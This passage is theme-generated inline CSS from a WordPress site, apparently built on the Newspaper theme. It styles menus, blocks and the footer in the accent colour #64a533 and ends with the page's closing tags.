    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #64a533;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #64a533;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #64a533 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #64a533;
    }
    
    


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
.td-module-exclusive .td-module-title a:before {
        content: 'KIZÁRÓLAGOS';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #64a533;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #64a533 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #64a533;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #64a533;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #64a533 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #64a533;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #64a533 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #64a533 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #64a533;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #64a533;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #64a533;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(100, 165, 51, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #64a533;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #64a533;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #64a533 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #64a533;
    }
    
    


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>


</body>
</html>